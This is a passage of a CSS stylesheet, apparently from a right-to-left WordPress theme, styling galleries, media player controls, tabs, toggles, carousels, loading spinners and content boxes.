    overflow: hidden;
    padding: 0;
    position: relative;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
    width: auto;
}
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 14px);
    max-width: calc(50% - 14px);
    width: auto;
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 11px);
    max-width: calc(33.3% - 11px);
    width: auto;
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 9px);
    max-width: calc(25% - 9px);
    width: auto;
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 8px);
    max-width: calc(20% - 8px);
    width: auto;
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 7px);
    max-width: calc(16.7% - 7px);
    width: auto;
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 7px);
    max-width: calc(14.28% - 7px);
    width: auto;
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 6px);
    max-width: calc(12.5% - 6px);
    width: auto;
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 6px);
    max-width: calc(11.1% - 6px);
    width: auto;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n - 1), .gallery-columns-3 .gallery-item:nth-of-type(3n - 2), .gallery-columns-4 .gallery-item:nth-of-type(4n - 3), .gallery-columns-5 .gallery-item:nth-of-type(5n - 4), .gallery-columns-6 .gallery-item:nth-of-type(6n - 5), .gallery-columns-7 .gallery-item:nth-of-type(7n - 6), .gallery-columns-8 .gallery-item:nth-of-type(8n - 7), .gallery-columns-9 .gallery-item:nth-of-type(9n - 8) {
    margin-left: 12px;
    /* Compensate for the default negative margin on .gallery, which can't be changed. */
}
.gallery .gallery-caption {
    font-size: 12px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    padding: 6px 8px;
    text-align: center;
    width: 100%;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */.mejs-mediaelement, .mejs-container .mejs-controls {
    background: #000;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #24890d;
}
.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: rgba(255, 255, 255, .33);
}
.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0;
}
.mejs-overlay-loading {
    background: transparent;
}
.mejs-overlay-button {
    background-color: #fff;
    background-image: none;
    border-radius: 2px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, .8);
    color: #000;
    height: 36px;
    margin-left: -24px;
    width: 48px;
}
.mejs-overlay-button:before {
    -webkit-font-smoothing: antialiased;
    content: '\f452';
    display: inline-block;
    font: normal 32px/1.125 Genericons;
    position: absolute;
    top: 1px;
    left: 10px;
}
.mejs-controls .mejs-button button:focus {
    outline: none;
}
.mejs-controls .mejs-button button {
    -webkit-font-smoothing: antialiased;
    background: none;
    color: #fff;
    display: inline-block;
    font: normal 16px/1 Genericons;
}
.mejs-playpause-button.mejs-play button:before {
    content: '\f452';
}
.mejs-playpause-button.mejs-pause button:before {
    content: '\f448';
}
.mejs-volume-button.mejs-mute button:before {
    content: '\f109';
    font-size: 20px;
    position: absolute;
    top: -2px;
    left: 0;
}
.mejs-volume-button.mejs-unmute button:before {
    content: '\f109';
    left: 0;
    position: absolute;
    top: 0;
}
.mejs-fullscreen-button button:before {
    content: '\f474';
}
.mejs-fullscreen-button.mejs-unfullscreen button:before {
    content: '\f406';
}
.mejs-overlay:hover .mejs-overlay-button {
    background-color: #24890d;
    color: #fff;
}
.mejs-controls .mejs-button button:hover {
    color: #41a62a;
}
/**
 * more styles
 * ----------------------------------------------------------------------------
 */.size-full {
    max-width: 100%;
    height: auto;
}
/* List */ul.list li {
    margin-bottom: 13px;
}
ul.list.icons li i {
    color: #ccc;
    margin-left: 5px;
}
ul.list.icons li a {
    color: #777;
}
ul.list.pull-left li {
    text-align: right;
}
ul.icons {
    list-style: none;
}
/* Sitemap */ul[class^="wsp-"] {
    margin-bottom: 30px;
    list-style: none;
}
ul[class^="wsp-"] li {
    margin: 0 0 3px;
}
ul[class^="wsp-"] li:before {
    display: inline-block;
    font-family: "FontAwesome";
    margin-left: 5px;
    content: "\f0d9";
}
ul[class^="wsp-"] > li > a {
    font-weight: bold;
}
ul[class^="wsp-"] ul {
    margin-bottom: 5px;
    margin-top: 5px;
    list-style: none;
}
ul[class^="wsp-"] ul > li > a {
    font-weight: normal;
}
h2[class^="wsp-"] {
    font-size: 1.8em;
    font-weight: 200;
    line-height: 24px;
    margin-bottom: 15px;
}
/* Accordion */.panel-group .panel-heading {
    padding: 0;
    border-radius: 3px;
}
.panel-group .panel-heading a {
    display: block;
    padding: 10px 15px;
}
.panel-group .panel-heading a:hover, .panel-group .panel-heading a:focus {
    text-decoration: none;
}
.panel-group .panel-heading a [class^="icon-"] {
    margin-left: 4px;
    position: relative;
    top: 1px;
}
.panel-group.secundary .panel-heading a {
    color: #fff;
}
/* Tabs */.resp-tab-content {
    border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    border: 1px solid #eee;
    border-top: 0;
    padding: 15px;
}
@media (max-width: 767px) {
    .resp-tab-content {
        border-radius: 0;
        border-color: #ddd;
        border-top: none;
        box-shadow: none;
    }
}
.resp-tabs-list {
    margin: 0;
    border-bottom: 1px solid #eee;
}
.resp-tabs-list li {
    display: inline-block;
    float: none;
    font-size: 1em;
    font-weight: normal;
    margin-left: 1px;
    border-radius: 5px 5px 0 0;
    padding: 10px 15px;
}
.resp-tabs-list li:last-child {
    margin-left: 0;
}
.resp-tabs-list li, .resp-tabs-list li:hover {
    background: #f4f4f4;
    border-bottom: none;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-top: 3px solid #eee;
}
.resp-tabs-list li:hover {
    border-bottom-color: transparent;
    border-top: 3px solid #ccc;
    box-shadow: none;
}
.resp-tabs-list li:active, .resp-tabs-list li:focus {
    border-bottom: 0;
}
.resp-tabs-list li.resp-tab-active {
    background: #fff;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-top: 3px solid #ccc;
    padding: 10px 15px 11px !important;
}
.resp-vtabs {
    display: table !important;
    width: 100%;
}
@media (max-width: 767px) {
    .resp-vtabs {
        display: block;
    }
}
.resp-vtabs ul.resp-tabs-list, .resp-vtabs .resp-tabs-container {
    display: table-cell;
    width: auto;
    float: none;
    vertical-align: top;
}
.resp-vtabs ul.resp-tabs-list {
    width: 25%;
}
@media (max-width: 767px) {
    .resp-vtabs ul.resp-tabs-list {
        display: none;
    }
}
.resp-vtabs .resp-tabs-container {
    border-radius: 4px 0 0 4px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    border: 1px solid #eee;
}
@media (max-width: 767px) {
    .resp-vtabs .resp-tabs-container {
        display: block;
        box-shadow: none;
        border: none;
    }
}
.resp-vtabs .resp-tab-content {
    background: transparent;
    box-shadow: none;
    border-radius: 0;
    border-width: 0;
}
.resp-vtabs .resp-tab-content:before {
    content: "";
    display: block;
}
@media (max-width: 767px) {
    .resp-vtabs .resp-tab-content {
        border: 1px solid #ddd;
        border-top: none;
    }
}
.resp-vtabs .resp-tabs-list {
    border-bottom: 0;
}
.resp-vtabs .resp-tabs-list li {
    border-radius: 0;
    margin-left: 0;
    padding: 10px 15px !important;
}
.resp-vtabs .resp-tabs-list li:first-child {
    border-radius: 0 5px 0 0;
    border-top: 1px solid #eee !important;
}
.resp-vtabs .resp-tabs-list li:last-child {
    border-radius: 0 0 5px 0;
    border-bottom: 1px solid #eee !important;
}
.resp-vtabs .resp-tabs-list li, .resp-vtabs .resp-tabs-list li:hover {
    left: none;
    right: 3px solid #eee;
    border-top: none;
    border-bottom: none;
}
.resp-vtabs .resp-tabs-list li:hover {
    border-left-color: transparent;
    border-right: 3px solid #ccc;
}
.resp-vtabs .resp-tabs-list li:active, .resp-vtabs .resp-tabs-list li:focus {
    border-left: 0;
}
.resp-vtabs .resp-tabs-list li.resp-tab-active {
    background: #fff;
    margin-bottom: 0 !important;
    border-right: 3px solid #ccc;
    padding: 10px 15px 10px 16px !important;
    margin-left: -1px !important;
}
h2.resp-accordion {
    background: #f5f5f5 !important;
    border-color: #ddd;
    padding: 15px !important;
    line-height: 1.4;
    font-size: 1em;
    font-weight: 400;
}
h2.resp-accordion:first-child {
    border-top-color: #ddd !important;
}
h2.resp-tab-active {
    background: #f5f5f5 !important;
    border-bottom: 1px solid #ddd !important;
}
.resp-arrow {
    display: none;
}
.resp-easy-accordion .resp-tab-content {
    border-radius: 0;
    border-color: #ddd;
    border-top: none;
    box-shadow: none;
}
.tab-content {
    padding: 15px;
}
.tab-content h2 {
    font-size: 1.4286em;
    line-height: 1.4;
    font-weight: 400;
    margin-bottom: 1.0714em;
}
.tab-content p {
    margin-bottom: 10px;
}
.tab-content table {
    margin-top: 20px;
}
.tab-content table p {
    margin: 0;
}
.tabs {
    border-radius: 4px;
    margin-bottom: 35px;
}
.nav-tabs {
    margin: 0;
    font-size: 0;
    border-bottom-color: #eee;
    text-align: left;
}
.nav-tabs.text-left {
    text-align: left;
}
.nav-tabs.text-right {
    text-align: right;
}
.nav-tabs.text-center {
    text-align: center;
}
.nav-tabs li {
    display: inline-block;
    float: none;
}
.nav-tabs li:last-child a {
    margin-left: 0;
}
.nav-tabs li a {
    margin-left: 1px;
    border-radius: 5px 5px 0 0;
    font-size: 14px;
}
.nav-tabs li a, .nav-tabs li a:hover {
    background: #f4f4f4;
    border-bottom: none;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-top: 3px solid #eee;
    color: #ccc;
}
.nav-tabs li a:hover {
    border-bottom-color: transparent;
    border-top: 3px solid #ccc;
    box-shadow: none;
}
.nav-tabs li a:active, .nav-tabs li a:focus {
    border-bottom: 0;
}
.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {
    background: #fff;
    border-left-color: #eee;
    border-right-color: #eee;
    border-top: 3px solid #ccc;
    color: #ccc;
}
.tab-content {
    border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    background-color: #fff;
    border: 1px solid #eee;
    border-top: 0;
    padding: 15px;
}
/* Right Aligned */.nav-tabs.nav-right {
    text-align: right;
}
/* Bottom Tabs */.tabs.tabs-bottom .tab-content {
    border-radius: 4px 4px 0 0;
    border-bottom: 0;
    border-top: 1px solid #eee;
}
.tabs.tabs-bottom .nav-tabs {
    border-bottom: none;
    border-top: 1px solid #eee;
}
.tabs.tabs-bottom .nav-tabs li {
    margin-bottom: 0;
    margin-top: -1px;
}
.tabs.tabs-bottom .nav-tabs li:last-child a {
    margin-left: 0;
}
.tabs.tabs-bottom .nav-tabs li a {
    margin-left: 1px;
    border-radius: 0 0 5px 5px;
    font-size: 14px;
}
.tabs.tabs-bottom .nav-tabs li a, .tabs.tabs-bottom .nav-tabs li a:hover {
    border-bottom: 3px solid #eee;
    border-top: 1px solid #eee;
}
.tabs.tabs-bottom .nav-tabs li a:hover {
    border-bottom: 3px solid #ccc;
    border-top: 1px solid #eee;
}
.tabs.tabs-bottom .nav-tabs li.active a, .tabs.tabs-bottom .nav-tabs li.active a:hover, .tabs.tabs-bottom .nav-tabs li.active a:focus {
    border-bottom: 3px solid #ccc;
    border-top-color: transparent;
}
/* Vertical */.tabs-vertical {
    display: table;
    width: 100%;
    border-top: 1px solid #eee;
    direction: ltr;
}
.tabs-vertical .tab-content {
    display: table-cell;
    vertical-align: top;
    direction: rtl;
    text-align: right;
}
.tabs-vertical .nav-tabs {
    border-bottom: none;
    display: table-cell;
    height: 100%;
    float: none;
    padding: 0;
    vertical-align: top;
}
.tabs-vertical .nav-tabs > li {
    display: block;
}
.tabs-vertical .nav-tabs > li a {
    border-radius: 0;
    display: block;
    padding-top: 10px;
    text-align: right;
}
.tabs-vertical .nav-tabs > li a, .tabs-vertical .nav-tabs > li a:hover, .tabs-vertical .nav-tabs > li a:focus {
    border-bottom: none;
    border-top: none;
}
.tabs-vertical .nav-tabs > li.active a, .tabs-vertical .nav-tabs > li.active a:hover, .tabs-vertical .nav-tabs > li.active:focus {
    border-top: none;
}
/* Vertical - Left Side */.tabs-left .tab-content {
    border-left: none;
    border-radius: 0 5px 5px 5px;
}
.tabs-left .nav-tabs > li {
    margin-right: -1px;
}
.tabs-left .nav-tabs > li:first-child a {
    border-radius: 5px 0 0 0;
}
.tabs-left .nav-tabs > li:last-child a {
    border-radius: 0 0 0 5px;
    border-bottom: 1px solid #eee;
}
.tabs-left .nav-tabs > li a {
    border-right: 1px solid #eee;
    border-left: 3px solid #eee;
    margin-right: 1px;
    margin-left: -3px;
}
.tabs-left .nav-tabs > li a:hover {
    border-left-color: #ccc;
}
.tabs-left .nav-tabs > li.active a, .tabs-left .nav-tabs > li.active a:hover, .tabs-left .nav-tabs > li.active a:focus {
    border-left: 3px solid #ccc;
    border-right-color: #fff;
}
/* Vertical - Right Side */.tabs-right .tab-content {
    border-radius: 5px 0 5px 5px;
    border-right: none;
}
.tabs-right .nav-tabs > li {
    margin-left: -1px;
}
.tabs-right .nav-tabs > li:first-child a {
    border-radius: 0 5px 0 0;
}
.tabs-right .nav-tabs > li:last-child a {
    border-radius: 0 0 5px 0;
    border-bottom: 1px solid #eee;
}
.tabs-right .nav-tabs > li a {
    border-right: 3px solid #eee;
    border-left: 1px solid #eee;
    margin-right: 1px;
    margin-left: 1px;
}
.tabs-right .nav-tabs > li a:hover {
    border-right-color: #ccc;
}
.tabs-right .nav-tabs > li.active a, .tabs-right .nav-tabs > li.active a:hover, .tabs-right .nav-tabs > li.active a:focus {
    border-right: 3px solid #ccc;
    border-left: 1px solid #fff;
}
/* Justified */.nav-tabs.nav-justified {
    margin-bottom: -1px;
}
.nav-tabs.nav-justified li {
    margin-bottom: 0;
}
.nav-tabs.nav-justified li:first-child a, .nav-tabs.nav-justified li:first-child a:hover {
    border-radius: 0 5px 0 0;
}
.nav-tabs.nav-justified li:last-child a, .nav-tabs.nav-justified li:last-child a:hover {
    border-radius: 5px 0 0 0;
}
.nav-tabs.nav-justified li a {
    border-bottom: 1px solid #ddd;
    border-radius: 0;
    margin-left: 0;
}
.nav-tabs.nav-justified li a:hover, .nav-tabs.nav-justified li a:focus {
    border-bottom: 1px solid #ddd;
}
.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {
    background: #fff;
    border-left-color: #eee;
    border-right-color: #eee;
    border-top-width: 3px;
}
.nav-tabs.nav-justified li.active a {
    border-bottom: 1px solid #fff;
}
.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {
    border-top-width: 3px;
}
.nav-tabs.nav-justified li.active a:hover {
    border-bottom: 1px solid #fff;
}
/* Bottom Tabs with Justified Nav */.tabs.tabs-bottom .nav.nav-tabs.nav-justified {
    border-top: none;
}
.tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {
    margin-left: 0;
    border-top-color: transparent;
}
.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a {
    border-radius: 0 0 5px 0;
}
.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a {
    margin-left: 0;
    border-radius: 0 0 0 5px;
}
.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:hover, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:focus {
    border-top-color: transparent;
}
/* Responsive */@media (max-width: 479px) {
    .tabs .nav.nav-tabs.nav-justified li {
        display: block;
        margin-bottom: -5px;
    }
    .tabs .nav.nav-tabs.nav-justified li a {
        border-top-width: 3px !important;
        border-bottom-width: 0 !important;
    }
    .tabs .nav.nav-tabs.nav-justified li:first-child a, .tabs .nav.nav-tabs.nav-justified li:first-child a:hover {
        border-radius: 5px 5px 0 0;
    }
    .tabs .nav.nav-tabs.nav-justified li:last-child a, .tabs .nav.nav-tabs.nav-justified li:last-child a:hover {
        border-radius: 0;
    }
    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li {
        margin-bottom: 0;
        margin-top: -5px;
    }
    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {
        border-bottom-width: 3px !important;
        border-top-width: 0 !important;
    }
    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a:hover {
        border-radius: 0;
    }
    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a:hover {
        border-radius: 0 0 5px 5px;
    }
}
/* Toggles */.toggle {
    margin: 10px 0 0;
    position: relative;
    clear: both;
}
.toggle > input {
    cursor: pointer;
    filter: alpha(opacity=0);
    height: 45px;
    margin: 0;
    opacity: 0;
    position: absolute;
    width: 100%;
    z-index: 2;
}
.toggle > label {
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
    background: #f4f4f4;
    border-right: 3px solid #ccc;
    padding: 12px 10px 12px 20px;
    border-radius: 5px;
    color: #ccc;
    display: block;
    font-size: 1.1em;
    min-height: 20px;
    position: relative;
    cursor: pointer;
    font-weight: 400;
}
.toggle > label:-moz-selection {
    background: none;
}
.toggle > label i.fa-minus {
    display: none;
}
.toggle > label i.fa-plus {
    display: inline-block;
}
.toggle > label:selection {
    background: none;
}
.toggle > label:before {
    border: 6px solid transparent;
    border-right-color: inherit;
    left: 4px;
    content: '';
    margin-top: -6px;
    position: absolute;
    top: 50%;
}
.toggle > label:hover {
    background: #f5f5f5;
}
.toggle > label + p {
    color: #999;
    display: block;
    overflow: hidden;
    padding-right: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: 25px;
}
.toggle > label i {
    font-size: 0.7em;
    margin-left: 8px;
    position: relative;
    top: -1px;
}
.toggle > .toggle-content {
    display: none;
}
.toggle > .toggle-content > p {
    margin-bottom: 0;
    padding: 10px 0;
}
.toggle.active i.fa-minus {
    display: inline-block;
}
.toggle.active i.fa-plus {
    display: none;
}
.toggle.active > label {
    background: #f4f4f4;
    border-color: #ccc;
}
.toggle.active > label:before {
    border: 6px solid transparent;
    border-top-color: #fff;
    margin-top: -3px;
    left: 10px;
}
.toggle.active > p {
    white-space: normal;
}
.toggle > p.preview-active {
    height: auto;
    white-space: normal;
}
/* Owl Carousel */.owl-carousel {
    position: relative;
}
.owl-carousel .owl-wrapper-outer {
    border-radius: 4px;
}
.owl-carousel .thumbnail, .owl-carousel .img-thumbnail {
    max-width: 99.5%;
}
.owl-carousel .thumbnail img, .owl-carousel .img-thumbnail img {
    width: 100%;
}
.owl-carousel .img-responsive {
    display: inline-block;
}
.owl-theme .owl-controls {
    margin-top: 20px;
}
.owl-theme .owl-controls .owl-buttons div {
    border-radius: 4px;
    border-bottom: 2px solid transparent;
    filter: alpha(opacity=100);
    opacity: 1;
    padding: 1px 9px;
    margin: 2px;
}
.owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    border-radius: 0;
    position: absolute;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 1.2857em;
}
.owl-theme .owl-controls .owl-buttons .owl-prev {
    right: 0;
}
.owl-theme .owl-controls .owl-buttons .owl-prev:before {
    content: "\f054";
}
.owl-theme .owl-controls .owl-buttons .owl-next {
    left: 0;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
    content: "\f053";
}
.owl-item.loading .img-thumbnail {
    min-height: 100px;
    visibility: hidden;
}
/* Responsive *//* Slick Slider */.slick-slider .slick-dots li:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.slick-slider .slick-prev {
    right: 10px;
    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);
}
.slick-slider .slick-next {
    left: 10px;
    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);
}
@media (max-width: 767px) {
    .slick-slider .slick-prev, .slick-slider .slick-next {
        display: none !important;
    }
}
.slick-slider.dots-inner ul.slick-dots {
    position: absolute !important;
    bottom: 10px !important;
}
[dir="rtl"] .slick-prev:before, [dir="rtl"] .slick-next:before {
    display: none;
}
[dir="rtl"] .slick-prev i:before {
    content: "\e60d";
}
[dir="rtl"] .slick-next i:before {
    content: "\e60c";
}
@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@-webkit-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@-o-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@-ms-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.owl-item.loading, .yith-wcan-loading {
    position: relative;
}
#fancybox-loading div {
    background-image: none;
    display: none;
}
.owl-item.loading, .yith-wcan-loading, .master-slider .ms-loading-container .ms-loading, .master-slider .ms-slide .ms-slide-loading, #fancybox-loading, .blueimp-gallery > .slides > .slide-loading, .slick-slider .slick-loading .slick-list, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child, #infscr-loading .infinite-loading {
    background-image: none;
    background-color: transparent;
    border-radius: 0;
    box-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100);
}
.owl-item.loading:before, .yith-wcan-loading:before, .master-slider .ms-loading-container .ms-loading:before, .master-slider .ms-slide .ms-slide-loading:before, #fancybox-loading:before, .blueimp-gallery > .slides > .slide-loading:before, .slick-slider .slick-loading .slick-list:before, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before, #infscr-loading .infinite-loading:before {
    content: " ";
    display: inline-block !important;
    border-width: 3px 5px 2px 0;
    width: 32px;
    height: 32px;
    -moz-animation: spin 0.8s infinite linear;
    -o-animation: spin 0.8s infinite linear;
    -webkit-animation: spin 0.8s infinite linear;
    animation: spin 0.8s infinite linear;
    display: inline-block;
    border-image: none;
    border-radius: 20px;
    border-style: solid;
    border-bottom-color: transparent !important;
    vertical-align: middle;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
/* Video */.video-slide .ms-slide-bgvideocont:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.fit-video {
    line-height: 1;
    position: relative;
    width: 100%;
}
.fit-video iframe {
    width: 100% !important;
}
/* Miscellaneous */body a {
    outline: none !important;
}
li {
    line-height: 24px;
}
.inline-block {
    display: inline-block;
}
.center {
    text-align: center;
}
.push-bottom {
    margin-bottom: 35px;
}
.push-top {
    margin-top: 35px;
}
.block-nowrap {
    display: inline-block;
    white-space: nowrap;
}
@media (max-width: 480px) {
    .block-nowrap {
        display: inline;
    }
}
.pt-left {
    float: right !important;
}
.pt-right {
    float: left !important;
}
.bold {
    font-weight: bold;
}
.inverted {
    color: #fff;
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
}
.ms-btn, .ms-btn:hover, .ms-btn:active {
    text-decoration: none;
}
/* Clearfix */.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .clearfix {
    display: block;
}
* html .clearfix {
    height: 1%;
}
/* Divider Line */hr {
    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.2), transparent);
    border: 0;
    height: 1px;
    margin: 22px 0;
}
hr.short {
    margin: 11px 0;
}
hr.tall {
    margin: 44px 0;
}
hr.taller {
    margin: 66px 0;
}
hr.light {
    background-image: - webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.2), transparent);
}
hr.invisible {
    background: none;
}
.porto-separator {
    margin: 0 0 22px;
}
.porto-separator.short {
    margin: -11px 0 11px;
}
.porto-separator.tall {
    margin: 22px 0 44px;
}
.porto-separator.taller {
    margin: 44px 0 66px;
}
.porto-separator .separator-line {
    margin: 0 auto;
}
.porto-separator .separator-line.align_left {
    margin: 0 0 0 auto;
}
.porto-separator .separator-line.align_center {
    margin: 0 auto;
}
.porto-separator .separator-line.align_right {
    margin: 0 auto 0 0;
}
.porto-separator .separator-line-50 {
    width: 50%;
}
.porto-separator .separator-line-60 {
    width: 60%;
}
.porto-separator .separator-line-70 {
    width: 70%;
}
.porto-separator .separator-line-80 {
    width: 80%;
}
.porto-separator .separator-line-90 {
    width: 90%;
}
.alert a {
    text-decoration: none;
}
.m-b-none {
    margin-bottom: 0 !important;
}
.br-none {
    border-radius: 0 !important;
}
.br-normal {
    border-radius: 5px !important;
}
.br-thick {
    border-radius: 7px !important;
}
.color-white {
    color: #fff !important;
}
.color-white a {
    color: #fff !important;
}
table {
    width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
embed, iframe, object, video {
    max-width: 100%;
    vertical-align: middle;
}
ul, ol {
    margin-bottom: 25px;
}
th, td {
    padding: 8px;
}
dt, dd {
    padding: 8px 0;
}
/* Featured Box */.featured-box {
    background: #f5f5f5;
    background-color: rgba(0, 0, 0, 0);
    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 1px solid #dfdfdf;
    border-left: 1px solid #ececec;
    border-radius: 8px;
    border-right: 1px solid #ececec;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    min-height: 100px;
    position: relative;
    text-align: center;
    z-index: 1;
}
.featured-box.align-left {
    text-align: right;
}
.featured-box.align-center {
    text-align: center;
}
.featured-box.align-right {
    text-align: left;
}
.featured-box.align-justify {
    text-align: justify;
}
.featured-box h2, .featured-box h3, .featured-box h4, .featured-box .aio-icon-header h3.aio-icon-title {
    cursor: default;
    font-size: 1.3em;
    font-weight: 400;
    letter-spacing: -0.7px;
    line-height: 1.42857;
    margin-top: 5px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.featured-box .box-content {
    border-radius: 8px;
    border-top: 3px solid #33b8ff;
    border-top-width: 4px;
    padding: 30px 30px 10px 30px;
}
.featured-box .learn-more {
    display: block;
    margin-top: 10px;
}
.featured-box .aio-icon-box {
    margin-top: 15px;
    margin-bottom: 25px;
}
/* Thumb Info */.thumb-info {
    display: block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    max-width: 100%;
}
.thumb-info:hover .thumb-info-action-icon {
    left: 0;
    top: 0;
}
.thumb-info:hover .thumb-info-action {
    filter: alpha(opacity=100);
    opacity: 1;
}
.thumb-info:hover .thumb-info-title {
    background: #000;
}
.thumb-info .thumb-info-action-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: #ccc;
    border-radius: 0 0 25px 0;
    left: -100px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    position: absolute;
    text-align: center;
    top: -100px;
